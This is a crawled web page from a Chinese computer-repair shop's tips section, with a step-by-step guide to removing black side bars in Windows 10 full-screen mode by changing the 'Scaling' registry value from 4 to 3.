

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/322.html
body_size: 8157
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>Win10屏幕两边有黑框怎么全屏|游戏画面如何全屏-个人电脑-科盟电脑</title>
<meta name="description" content="Win10全屏的时候会有黑框，尤其在看电影，玩游戏的时候，最为影响用户体验。大家可以尝试卸载重新安装显卡驱动或更新显卡驱动，看问题能不能解决。如果问题还得不到解决，那就用UU诊所给大家带来的这篇文章教程进行操作吧，希望能帮助到大家。">
<meta name="keywords" content="电脑两边黑边怎么还原,win10屏幕拉长,电脑屏幕不满屏两边有黑边,电脑屏幕怎么设置平铺">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|322" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/322.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>Win10屏幕两边有黑框怎么全屏|游戏画面如何全屏</h1>
						<div class="info font-weight-300">
							<span>2022-05-06 12:49:25</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='353' src="../hits/?lang=cn&type=news&vid=322&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						Win10全屏的时候会有黑框，尤其在看电影，玩游戏的时候，最为影响用户体验。大家可以尝试卸载重新安装显卡驱动或更新显卡驱动，看问题能不能解决。如果问题还得不到解决，那就用科盟电脑给大家带来的这篇文章教程进行操作吧，希望能帮助到大家。,<br>,方法/步骤：,<br>,1、按 Win + R 组合键，打开运行，并输入：regedit 命令，确定或回车，打开注册表编辑器；,<br>,<img src="../upload/202205/1651812561224440749.jpg" title="Win + R" alt="Win + R" width="535" height="287" class="aligncenter" />,&nbsp;<br>,<img src="../upload/202205/1651812561153486908.jpg" title="打开运行，并输入：regedit 命令" alt="打开运行，并输入：regedit 命令" width="412" height="240" class="aligncenter" />,<br>,2、注册表编辑器窗口中，依次展开 HKEY_LOCAL_MACHINESYSTEMControlSet001ControlGraphicsDriversConfiguration 目录；,<br>,<img src="../upload/202205/1651812561611552970.jpg" title="注册表编辑器" alt="注册表编辑器" width="600" height="470" class="aligncenter" />,<br>,3、找到并且右键点击 Configuration 目录，在打开的菜单项中选择查找；,<br>,<img src="../upload/202205/16518125622000119088.jpg" title="Configuration" alt="Configuration" width="403" height="243" class="aligncenter" />,&nbsp;,4、查找窗口中，输入 scaling 查找目标，并点击查找下一个按钮开始进行查找；,<br>,<img src="../upload/202205/16518125621481737874.jpg" title="查找" alt="查找" width="487" height="231" class="aligncenter" />,<br>,5、滑动右侧面板的滚动条，找到并且双击打开 scaling 项；,<br>,<img src="../upload/202205/16518125621724461215.jpg" title="scaling" alt="scaling" width="492" height="309" class="aligncenter" />,<br>,6、编辑 DWORD (32 位)值窗口，将数值数据中的 4 修改为 3，最后确定并保存即可；,<br>,<img src="../upload/202205/1651812562741887341.jpg" title="编辑 DWORD (32 位)值" alt="编辑 DWORD (32 位)值" width="375" height="243" class="aligncenter" />,<br>,按照这篇文章的方法操作，就可以解决win10屏幕两边有黑框的问题，遇到这个问题的用户，可以试一下。如有其他电脑问题，可以关注<a title='科盟电脑' target='_blank' href='https://www.kmdn.com' class='seolabel'>科盟电脑</a>，网站将继续为大家答疑解惑。,<br>,<div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/323.html' title="Win10关机风扇还在转|解决win10关机后风扇继续转方法" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Win10关机风扇还在转|解决win10关机后风扇继续转方法</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/321.html' title="Win10怎么查显存容量|Win10怎么看电脑显卡内存" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Win10怎么查显存容量|Win10怎么看电脑显卡内存</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=322&list=0
body_size: -31
content:
document.write('354')